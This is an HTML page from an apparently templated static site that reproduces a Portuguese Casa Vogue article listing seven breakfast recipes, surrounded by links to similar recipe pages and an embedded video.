


<file: p3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Receitas de café da manhã: 7 opções para sair da rotina  - Casa Vogue | Receita | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="Receitas de café da manhã: 7 opções para sair da rotina  - Casa Vogue | Receita" />
<meta name="keywords" content="Receitas de café da manhã: 7 opções para sair da rotina  - Casa Vogue | Receita" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="IVzHxxIFKMoL">
<header class="header"  id="ILwstWTKQXkxpq">
<div class="top"  id="gxAzWufSScg5g">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="azUF2BoJm3n"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="opkPSRwu7P7iFb"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="nXud1TdRhz6afKg"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="HXFnCW4zpAn"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="zhtrutEA1i7oy"></i></a>
</div>

<div class="search"  id="IAozfZgZS7uBAh">
<form method="post"  id="CqnATIiOux">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="FwHtbGtjI">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="gutXeYFVZs">
	<ul>
		<li id="N4VsaEDiuMFKLjn"><a href="index.html" class="active">Home</a></li>
		<li id="IxKlke7Ojqoa2V"><a href="#">Portfolio</a></li>
		<li id="jXjfwN6tJbIQ"><a href="#">Articles</a></li>
		<li id="VZyDialZh"><a href="terms.html">Terms and Conditions</a></li>
		<li id="s7JwqnDOsMuIP"><a href="photo.html">Photo gallery</a></li>
		<li id="hfVfR4OPQ"><a href="contact.html">Contacts</a></li>
		<li id="A3xFpRM4QEU"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="xOEaXBk">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="1LMHiMl">
<section class="col-main">
<h1 id="riPSVDSQbs1h">Receitas de café da manhã: 7 opções para sair da rotina  - Casa Vogue | Receita</h1> 2021.06.21 21:33

<p>

				<center><img src="img/da127219832840d159f851b13127beb5.jpg" width="50%"   id="aAeWtgTtScn"></center><br><br>menu <h3> Casa Vogue </h3> Edição Digital Interiores Design Arquitetura Lazer CV Estate Assine <h6> Navegação</h6> Edição Digital Home Interiores Interiores Voltar Ambientes Apartamentos Casas Casas de famosos Home Office Décor do dia Gente Tudo sobre Interiores Design Design Voltar Design-arte Feiras Móveis Objetos Sustentabilidade Luminárias Prêmio Casa Vogue Design Tecnologia Gente Tudo sobre Design Arquitetura Arquitetura Voltar Casas Cidade Edifícios Paisagismo Gente Tudo sobre Arquitetura Lazer &amp; Cultura Lazer &amp; Cultura Voltar Arte Receitas Fotografia Restaurantes Viagem Livros Hotéis Tudo sobre Lazer &amp; Cultura Mostras &amp; Expos Mostras &amp; Expos Voltar Arquitetura Arte Decoração Design Tudo sobre Mostras &amp; Expos Colunas Colunas Voltar Arte do cinema Camila Klein Casa à Prova Cozinha de Casa Casinha Vogue Revestindo a Casa Use bem o que se tem Cultura Feita À Mão Tudo sobre Colunas Casa Vogue Experience Guia Milão Casa Vogue Apresenta Casa Vogue Estate Um Só Planeta facebook twitter instagram pinterest Assine a revista <h6> Edições | Globo Condé Nast </h6> <span> Copyright</span> &copy; 2021 Fechar <h4> Receita </h4> <h1> Receitas de café da manhã: 7 opções para sair da rotina </h1> <h2> Panqueca, bolo, ovos e chocolate quente bem cremoso aparece entre as dicas de café da manhã irresistíveis </h2> <span> 2 min de leitura</span> WhatsApp Facebook Twitter Pinterest Linkedin Copiar Link + 02/07/2020 DA REDAÇÃO 12 Jun 2020 - 06h00 <span> Atualizado em 02 Jul 2020 - 08h20 </span> WhatsApp Facebook Twitter Pinterest Linkedin Copiar Link + <p> Quem aí é fã de <strong> café da manhã</strong> ? Conseguir começar o dia com calma, com uma boa refeição é um luxo muitas vezes, mas vale tirar um dia para incrementar o momento. </p> <p> Pensando nisso, separamos dicas de café da manhã com receitas doces e salgadas para deixar sua manhã pra lá de especial. </p> <strong> LEIA MAIS</strong> <h4> Ressaca? Aprenda a fazer 5 sucos para aliviar os sintomas </h4> <h4> Três receitas simples de smoothies </h4> <h4> Aprenda a fazer croissant de chocolate branco com queijo brie </h4> <p> Confira!</p> <p> <strong> 1. Receita de panqueca americana com frutas</strong> </p> <p> As famosas pilhas de panqueca pode ser feita em sua casa facilmente. Esta receita, que tem sabor ricota com limão, é do Four Seasons Hotel New York e rende até quatro porções. Clique neste link e aprenda a fazer panquecas americanas.  <br/>  </p> <p> <strong> 2. Ovos Beneditinos: receita leva espinafre, bacon e molho no pão brioche </strong> </p> <p> Criação americana, os ovos beneditinos consistem em ovos poché combinados com bacon ou presunto e molho holandês numa fatia de pão. Confira a receita neste link.  <br/>  </p> <p> <strong> 3. Bolo de canela: aprenda a receita que era sucesso em "A Dona do Pedaço"</strong> </p> <p> Um bolo de especiarias que ganhou fama após aparecer em novela da TV Globo, este é perfeito para acompanhar um cafezinho. Clique neste link e confira a receita do bolo de canela.  <br/>  </p> <p> <strong> 4. Receita de cookies de aveia fácil</strong> </p> <p> Há quem adicione um bola de sorvete de creme e os transforme numa bela opção de sobremesa ou sirva com o café depois de um almoço especial. Essa receita é para toda hora! Confira a receita de cookies de aveia neste link. <br/>  </p> <strong> LEIA MAIS</strong> <h4> Inove no café da manhã: prepare toast com ricota de tofu e tomates confit </h4> <h4> Do it yourself: bandeja de café da manhã colorida </h4> <h4> Mesa de café da manhã decorada com toque mediterrâneo </h4> <h4> Cereal com leite de castanha deixa o café da manhã saudável </h4> <p> <strong> 5. Receita de chocolate quente cremoso para os dias frios</strong> </p> <p> Para os dias mais frios, nada como um chocolate quente para fazer companhia, ainda mais no conforto de casa. Essa receita, servida no Four Seasons Vail, tem como característica principal a cremosidade da bebida – uma tentação! Confira a receita neste link.  </p> <p> <strong> 6. Rabanada com nutella e frutas frescas</strong> </p> <p> Sempre na época de Natal nos questionamos por que não fazer rabanadas em outros meses do ano, não é mesmo? A sobremesa fica ótima ainda quentinha, acompanhada  de uma bola de sorvete ou um café. Clique e aprenda a fazer uma excelente rabanada.  </p> <p> <strong> 7. Receita de pão italiano: veja como fazer uma versão caseira</strong> </p> <p> Acompanhamento ideal para pastinhas vegetarinas, ou servido como aparetivo, como a tradicional bruschetta, o pão italiano é fácil de fazer, leva poucos ingredientes e ainda deixa um aroma delicioso em casa. Aprenda a fazer pão italiano clicando neste link.  </p> <p> <br/> Acompanha tudo de <strong> Casa Vogue</strong> ? Agora você pode ler as edições e matérias exclusivas no <strong> Globo Mais</strong> , o app com conteúdo para todos os momentos do seu dia. <strong> Baixe agora!</strong> </p> WhatsApp Facebook Twitter Pinterest Linkedin Copiar Link + 12 Jun 2020 - 06h00 <span> Atualizado em 02 Jul 2020 - 08h20 </span> <h4> Últimas notícias</h4> <h5> Casa Vogue </h5> facebook twitter instagram pinterest Assine a revista Anuncie Assine Expediente Política de Privacidade Princípios Editoriais SAC <h6> Edições | Globo Condé Nast </h6> <span> Copyright</span> &copy; 2021 <h6> Globo.com </h6> <h6> Globo Lifestyle </h6><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/G9oFEkf4XIw"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="NÃO PREPARE SEU CAFÉ DA MANHÃ ANTES DE VER ESSA RECEITA !!!" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.Ew3bbEPEHYjCOYu4CZogzAHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="XIij14aRcUMAo">

</div>

<div class="clear" id="PGVUh4nEln"></div>

<hr>
<h2 id="EYJFg5LhudSki4k"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/f8d63f0093731346a5273465aef513b9.jpg" width="50%" class="thumb_medium" id="oR5g65FmdrMl4"/>
<img src="img/8bc59a592e0ff58d0ccd3202ec21b462.jpg" width="50%" class="thumb_medium" id="heSvH2wkXeqNhH"/>
<img src="img/7f7afeb6fdc66e8f97c2b297ce3cddff.jpg" width="50%" class="thumb_medium" id="a1nEOBvV"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="C5ONSznrxkuu2h">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="GAkElDB5111rIn">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="dC5YTN7">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
